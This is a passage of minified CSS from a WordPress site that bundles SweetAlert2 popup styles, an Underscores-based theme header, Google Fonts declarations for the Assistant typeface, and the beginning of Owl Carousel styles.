.swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:showSweetToast .5s;animation:showSweetToast .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:hideSweetToast .2s forwards;animation:hideSweetToast .2s forwards}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:animate-toast-success-tip .75s;animation:animate-toast-success-tip .75s}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:animate-toast-success-long .75s;animation:animate-toast-success-long .75s}@-webkit-keyframes showSweetToast{0%{-webkit-transform:translateY(-.625em) rotateZ(2deg);transform:translateY(-.625em) rotateZ(2deg);opacity:0}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg);opacity:.5}66%{-webkit-transform:translateY(.3125em) rotateZ(2deg);transform:translateY(.3125em) rotateZ(2deg);opacity:.7}100%{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0);opacity:1}}@keyframes showSweetToast{0%{-webkit-transform:translateY(-.625em) rotateZ(2deg);transform:translateY(-.625em) rotateZ(2deg);opacity:0}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg);opacity:.5}66%{-webkit-transform:translateY(.3125em) rotateZ(2deg);transform:translateY(.3125em) rotateZ(2deg);opacity:.7}100%{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0);opacity:1}}@-webkit-keyframes hideSweetToast{0%{opacity:1}33%{opacity:.5}100%{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@keyframes hideSweetToast{0%{opacity:1}33%{opacity:.5}100%{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes animate-toast-success-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes animate-toast-success-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes animate-toast-success-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes animate-toast-success-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-shown{top:auto;right:auto;bottom:auto;left:auto;background-color:transparent}body.swal2-no-backdrop .swal2-shown>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-shown.swal2-top{top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-top-left,body.swal2-no-backdrop .swal2-shown.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-top-end,body.swal2-no-backdrop .swal2-shown.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-shown.swal2-center{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-left,body.swal2-no-backdrop .swal2-shown.swal2-center-start{top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-end,body.swal2-no-backdrop .swal2-shown.swal2-center-right{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom{bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom-left,body.swal2-no-backdrop .swal2-shown.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-bottom-end,body.swal2-no-backdrop .swal2-shown.swal2-bottom-right{right:0;bottom:0}.swal2-container{display:flex;position:fixed;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:10px;background-color:transparent;z-index:1060;overflow-x:hidden;-webkit-overflow-scrolling:touch}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-container.swal2-fade{transition:background-color .1s}.swal2-container.swal2-shown{background-color:rgba(0,0,0,.4)}.swal2-popup{display:none;position:relative;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border-radius:.3125em;background:#fff;font-family:inherit;font-size:1rem;box-sizing:border-box}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-popup .swal2-header{display:flex;flex-direction:column;align-items:center}.swal2-popup .swal2-title{display:block;position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-popup .swal2-actions{align-items:center;justify-content:center;margin:1.25em auto 0;z-index:1}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-confirm{width:2.5em;height:2.5em;margin:.46875em;padding:0;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent;cursor:default;box-sizing:border-box;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-popup .swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm::after{display:inline-block;width:15px;height:15px;margin-left:5px;border:3px solid #999;border-radius:50%;border-right-color:transparent;box-shadow:1px 1px 1px #fff;content:'';-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal}.swal2-popup .swal2-styled{margin:0 .3125em;padding:.625em 2em;font-weight:500;box-shadow:none}.swal2-popup .swal2-styled:not([disabled]){cursor:pointer}.swal2-popup .swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#3085d6;color:#fff;font-size:1.0625em}.swal2-popup .swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#aaa;color:#fff;font-size:1.0625em}.swal2-popup .swal2-styled:focus{outline:0;box-shadow:0 0 0 2px #fff,0 0 0 4px rgba(50,100,150,.4)}.swal2-popup .swal2-styled::-moz-focus-inner{border:0}.swal2-popup .swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-popup .swal2-image{max-width:100%;margin:1.25em auto}.swal2-popup .swal2-close{position:absolute;top:0;right:0;justify-content:center;width:1.2em;height:1.2em;padding:0;transition:color .1s ease-out;border:none;border-radius:0;background:0 0;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer;overflow:hidden}.swal2-popup .swal2-close:hover{-webkit-transform:none;transform:none;color:#f27474}.swal2-popup>.swal2-checkbox,.swal2-popup>.swal2-file,.swal2-popup>.swal2-input,.swal2-popup>.swal2-radio,.swal2-popup>.swal2-select,.swal2-popup>.swal2-textarea{display:none}.swal2-popup .swal2-content{justify-content:center;margin:0;padding:0;color:#545454;font-size:1.125em;font-weight:300;line-height:normal;z-index:1;word-wrap:break-word}.swal2-popup #swal2-content{text-align:center}.swal2-popup .swal2-checkbox,.swal2-popup .swal2-file,.swal2-popup .swal2-input,.swal2-popup .swal2-radio,.swal2-popup .swal2-select,.swal2-popup .swal2-textarea{margin:1em auto}.swal2-popup .swal2-file,.swal2-popup .swal2-input,.swal2-popup .swal2-textarea{width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;font-size:1.125em;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);box-sizing:border-box}.swal2-popup .swal2-file.swal2-inputerror,.swal2-popup .swal2-input.swal2-inputerror,.swal2-popup .swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-popup .swal2-file:focus,.swal2-popup .swal2-input:focus,.swal2-popup .swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:0 0 3px #c4e6f5}.swal2-popup .swal2-file::-webkit-input-placeholder,.swal2-popup .swal2-input::-webkit-input-placeholder,.swal2-popup .swal2-textarea::-webkit-input-placeholder{color:#ccc}.swal2-popup .swal2-file:-ms-input-placeholder,.swal2-popup .swal2-input:-ms-input-placeholder,.swal2-popup .swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-popup .swal2-file::-ms-input-placeholder,.swal2-popup .swal2-input::-ms-input-placeholder,.swal2-popup .swal2-textarea::-ms-input-placeholder{color:#ccc}.swal2-popup .swal2-file::placeholder,.swal2-popup .swal2-input::placeholder,.swal2-popup .swal2-textarea::placeholder{color:#ccc}.swal2-popup .swal2-range input{width:80%}.swal2-popup .swal2-range output{width:20%;font-weight:600;text-align:center}.swal2-popup .swal2-range input,.swal2-popup .swal2-range output{height:2.625em;margin:1em auto;padding:0;font-size:1.125em;line-height:2.625em}.swal2-popup .swal2-input{height:2.625em;padding:0 .75em}.swal2-popup .swal2-input[type=number]{max-width:10em}.swal2-popup .swal2-file{font-size:1.125em}.swal2-popup .swal2-textarea{height:6.75em;padding:.75em}.swal2-popup .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;color:#545454;font-size:1.125em}.swal2-popup .swal2-checkbox,.swal2-popup .swal2-radio{align-items:center;justify-content:center}.swal2-popup .swal2-checkbox label,.swal2-popup .swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-popup .swal2-checkbox input,.swal2-popup .swal2-radio input{margin:0 .4em}.swal2-popup .swal2-validationerror{display:none;align-items:center;justify-content:center;padding:.625em;background:#f0f0f0;color:#666;font-size:1em;font-weight:300;overflow:hidden}.swal2-popup .swal2-validationerror::before{display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center;content:'!';zoom:normal}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50,100,150,.4)}}.swal2-icon{position:relative;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;line-height:5em;cursor:default;box-sizing:content-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;zoom:normal}.swal2-icon-text{font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:3.75em 3.75em;transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 3.75em;transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;top:-.25em;left:-.25em;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%;z-index:2;box-sizing:content-box}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;top:.5em;left:1.625em;width:.4375em;height:5.625em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);z-index:1}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;height:.3125em;border-radius:.125em;background-color:#a5dc86;z-index:2}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.875em;width:1.5625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-progresssteps{align-items:center;margin:0 0 1.25em;padding:0;font-weight:600}.swal2-progresssteps li{display:inline-block;position:relative}.swal2-progresssteps .swal2-progresscircle{width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center;z-index:20}.swal2-progresssteps .swal2-progresscircle:first-child{margin-left:0}.swal2-progresssteps .swal2-progresscircle:last-child{margin-right:0}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep{background:#3085d6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep~.swal2-progresscircle{background:#add8e6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep~.swal2-progressline{background:#add8e6}.swal2-progresssteps .swal2-progressline{width:2.5em;height:.4em;margin:0 -1px;background:#3085d6;z-index:10}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-show.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-hide.swal2-noanimation{-webkit-animation:none;animation:none}[dir=rtl] .swal2-close{right:auto;left:0}.swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-animate-success-icon .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-animate-error-icon{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-animate-error-icon .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}@-webkit-keyframes swal2-rotate-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swal2-popup .swal2-title{font-weight:normal!important;font-size:21px!important}.swal2-popup .swal2-styled:focus{box-shadow:none!important}.swal2-show{border:none!important}button.swal2-confirm.swal2-styled{font-size:14px!important;padding:5px 25px!important}h1:not(.site-title):before,h2#swal2-title:before{content:""!important;height:0}/*!
Theme Name: subaru
Theme URI: https://underscores.me/
Author: Automattic
Author URI: https://automattic.com/
Description: Hi. I'm a starter theme called <code>subaru</code>, or <em>underscores</em>, if you like. I'm a theme meant for hacking so don't use me as a <em>Parent Theme</em>. Instead try turning me into the next, most awesome, WordPress theme out there. That's what I'm here for.
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: subaru
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

subaru is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/@font-face{font-family:'Assistant';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzamW5Kb8VZBHR.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Assistant';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzZmW5Kb8VZBHR.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Assistant';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzaGW5Kb8VZA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Assistant';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzamW5Kb8VZBHR.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Assistant';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzZmW5Kb8VZBHR.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Assistant';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzaGW5Kb8VZA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Assistant';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzamW5Kb8VZBHR.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Assistant';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzZmW5Kb8VZBHR.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Assistant';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzaGW5Kb8VZA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Assistant';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzamW5Kb8VZBHR.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Assistant';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzZmW5Kb8VZBHR.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Assistant';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzaGW5Kb8VZA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Assistant';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzamW5Kb8VZBHR.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Assistant';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzZmW5Kb8VZBHR.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Assistant';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzaGW5Kb8VZA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Assistant';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzamW5Kb8VZBHR.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Assistant';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzZmW5Kb8VZBHR.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Assistant';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzaGW5Kb8VZA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Assistant';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzamW5Kb8VZBHR.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Assistant';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzZmW5Kb8VZBHR.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Assistant';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/assistant/v24/2sDcZGJYnIjSi6H75xkzaGW5Kb8VZA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.swal2-popup .swal2-styled.swal2-confirm{margin-top:auto!important;border-radius:30px!important;box-shadow:0 3px 6px #00000029!important;display:inline-block!important;font-size:20px!important;background-color:#4499F8!important;border:none!important;outline:none!important;color:#ffffff!important;font-weight:800!important;text-decoration:none!important;text-align:center!important;min-width:150px!important;float:left!important}.wpcf7-select{border:1px solid #BEBEBE!important;width:100%;padding:16px;display:block;border-radius:2px;box-shadow:none;resize:none}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:#fff0;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel 